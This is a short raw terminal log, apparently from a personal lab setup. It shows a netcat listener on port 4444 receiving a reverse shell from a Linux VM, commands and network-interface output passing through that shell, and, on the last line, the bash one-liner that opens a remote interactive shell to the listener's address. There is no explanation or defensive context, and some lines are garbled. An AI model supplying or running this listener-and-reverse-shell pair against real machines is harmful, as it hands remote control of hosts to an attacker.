 c0r3dump@UbtApple2004:/Users/c0r3dump/Works/tempdir$ nc -lvp 4444
Listening on smartdns 4444
Connection received on 198.19.249.229 35012
c0r3dump@UbuntuOrbIntel:~$ ls
ls
Works
frida-14.2.18-py3.8-linux-x86_64.egg
c0r3dump@UbuntuOrbInte     unam
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 198.19.249.229  netmask 255.255.255.0  broadcast 198.19.249.255
        inet6 fe80::e888:55ff:fed8:f0be  prefixlen 64  scopeid 0x20<link>
        inet6 fd07:b51a:cc66:0:e888:55ff:fed8:f0be  prefixlen 64  scopeid 0x0<global>
        ether ea:88:55:d8:f0:be  txqueuelen 1000  (Ethernet)
        RX packets 27  bytes 3761 (3.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18  bytes 1953 (1.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 27  bytes 3277 (3.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 27  bytes 3277 (3.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
c0r3dump@UbuntuOrbIntel:~$ bash -i >& /dev/tcp/198.19.249.61/4444 0>&1